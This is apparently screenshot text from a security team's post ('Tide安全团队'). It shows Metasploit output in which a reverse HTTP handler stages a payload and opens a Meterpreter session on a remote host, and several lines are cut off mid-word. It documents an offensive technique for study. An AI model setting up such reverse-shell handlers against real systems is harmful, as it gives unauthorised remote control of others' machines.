 [*] Started HTTP reverse handler on http://0.0.0.0:8888
[!] http://0.0.0.0:8888 handling request from 39.91.21.8; (UUID: yzmekdxx) Without a
[*] http://0.0.0.0:8888 handling request from 39.91.21.8; (UUID: yzmekdxx) Staging x8
[!] http://0.0.0.0:8888 handling request from 39.91.21.8; (UUID: yzmekdxx) Without a
[*] Meterpreter session 1 opened (139.180.205.101:8888 -> 127.0.0.1) at 2021-09-11 07
meterpreter >
Tide安全团队